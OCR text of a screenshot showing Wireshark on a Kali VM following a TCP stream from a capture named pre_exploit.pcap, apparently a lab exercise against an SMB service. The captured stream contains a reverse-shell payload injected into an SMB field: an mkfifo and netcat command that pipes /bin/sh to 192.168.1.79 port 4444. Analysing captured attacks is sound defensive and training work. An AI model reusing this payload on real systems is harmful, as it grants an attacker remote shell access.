 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 15:50
Wireshark · Follow TCP Stream (tcp.stream eq 416) · pre_exploit.pcap
File Edit View Go Capture Analyze
tcp.stream eq 416
No. Time Source
1674 2548.221050 192.168.1.7
1675 2548.221275 192.168.1.7 WS=32
1676 2548.221308 192.168.1.7
1677 2548.232221 192.168.1.7
1678 2548.232448 192.168.1.7
1679 2548.232673 192.168.1.7
1680 2548.232699 192.168.1.7
1681 2548.236749 192.168.1.7 ibvn | /bin/sh >/tmp/zftibvn 2>&1;…
1685 2548.275687 192.168.1.7
1696 2554.341018 192.168.1.7
1697 2554.378225 192.168.1.7
...T.SMBr.........................N`.1..LANMAN1.0..LM1.2X002..NT LANMAN 1.0..NT LM 0.12.
...a.SMBr.........................N`....2....A..................a1.......^......OW.O.R.K.G.R.O.U.P...
...C.SMBs...... ..................N`
..............@.0.....@.......<......G..$C......../...ybO.G?...G..Q#JX@...T..t...p.p..........s..sc......+p.)1.;.s!.......y.]....h...8G0.
~ca/=`nohup mkfifo /tmp/zftibvn; nc 192.168.1.79 4444 0</tmp/zftibvn | /bin/sh >/tmp/zftibvn 2>&1; rm /tmp/zftibvn`...Windows 2000 2195.W
indows 2000 5.0.
Frame 1679: 167 bytes on wire (1
Ethernet II, Src: PCSSystemtec_e
Internet Protocol Version 4, Src
Transmission Control Protocol, S
NetBIOS Session Service
SMB (Server Message Block Protoc
···E·
··M··
·····
···jT
·····
·····
····A
·····
^····
G·R·O
2 client pkts, 1 server pkt, 2 turns.
Entire conversation (516 bytes) Show as ASCII No delta times Stream 416
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back × Close Help
pre_exploit.pcap Profile: Default
Right Ctrl